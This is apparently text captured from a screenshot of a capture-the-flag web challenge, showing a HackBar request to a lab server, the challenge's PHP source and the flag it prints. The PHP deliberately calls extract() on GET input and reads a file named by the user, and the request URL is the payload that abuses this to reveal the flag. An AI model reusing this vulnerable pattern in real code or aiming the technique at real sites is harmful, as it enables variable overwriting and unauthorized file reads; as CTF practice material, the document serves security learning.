 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://123.206.87.240:8002/web8/?ac=flags&
fn=flag.txt
Auto-Pwn
Enable Post Data
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}